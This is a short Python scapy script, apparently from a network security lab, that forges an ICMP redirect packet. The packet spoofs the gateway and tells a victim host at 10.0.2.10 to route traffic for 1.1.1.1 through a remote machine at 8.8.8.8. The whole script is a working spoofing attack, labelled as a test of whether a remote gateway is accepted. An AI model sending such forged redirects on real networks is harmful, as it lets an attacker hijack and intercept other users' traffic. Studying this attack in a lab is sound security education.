 #!/usr/bin/python3
from scapy.all import *
# Test: Redirect to a REMOTE machine (not on local LAN)
victim_ip = "10.0.2.10" # Same victim (Machine A)
remote_gateway = "8.8.8.8" # REMOTE machine as new gateway
external_target = "1.1.1.1" # Target we're redirecting traffic for
normal_gateway = "10.0.2.1" # Current gateway
ip_outer = IP(src=normal_gateway, dst=victim_ip)
icmp = ICMP(type=5, code=1)
icmp.gw = remote_gateway # Remote machine as new gateway
ip_inner = IP(src=victim_ip, dst=external_target)
packet = ip_outer / icmp / ip_inner / UDP(sport=12345, dport=53)
print("Sending redirect to remote machine...")
send(packet, verbose=1)
print("Check on victim: ip route get " + external_target)